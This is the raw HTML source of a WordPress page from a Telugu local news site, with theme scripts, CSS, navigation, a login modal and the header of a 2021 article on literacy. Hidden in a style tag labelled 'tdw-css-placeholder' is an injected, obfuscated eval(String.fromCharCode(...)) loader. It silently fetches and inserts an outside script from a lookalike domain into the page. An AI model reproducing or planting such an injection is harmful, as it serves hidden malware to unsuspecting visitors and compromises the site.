		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="382feba2a8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-20507 single-format-standard td-standard-pack 20507 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20507" class="post-20507 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-friends-welfare tag-ramaswamy tag-sherilinagampally" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">సంపూర్ణ అక్షరాస్యతతోనే దేశాభివృద్ధి సాధ్యం: తాడిబోయిన రామస్వామి‌ యాదవ్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T20:00:00+05:30" >September 8, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
